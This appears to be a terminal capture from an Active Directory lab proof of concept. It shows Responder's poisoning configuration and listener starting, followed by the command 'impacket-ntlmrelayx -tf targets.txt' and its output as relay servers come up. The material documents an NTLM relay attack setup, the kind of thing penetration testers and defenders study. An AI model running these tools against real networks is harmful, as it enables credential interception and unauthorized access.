 Always serving EXE [OFF]
Serving EXE [OFF]
Serving HTML [OFF]
Upstream Proxy [OFF]
[+] Poisoning Options:
Analyze Mode [OFF]
Force WPAD auth [OFF]
Force Basic Auth [OFF]
Force LM downgrade [OFF]
Fingerprint hosts [OFF]
[+] Generic Options:
Responder NIC [eth0]
Responder IP [192.168.1.132]
Challenge set [random]
Don't Respond To Names ['ISATAP']
[+] Current Session Variables:
Responder Machine Name [WIN-I4AC8X0XUQ1]
Responder Domain Name [BRCT.LOCAL]
Responder DCE-RPC Port [48348]
[+] Listening for events...
~/Documentos/AD_Poc
sudo impacket-ntlmrelayx -tf targets.txt
Impacket v0.9.22 - Copyright 2020 SecureAuth Corporation
[*] Protocol Client DCSYNC loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client IMAPS loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client RPC loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client SMTP loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Setting up WCF Server
[*] Servers started, waiting for connections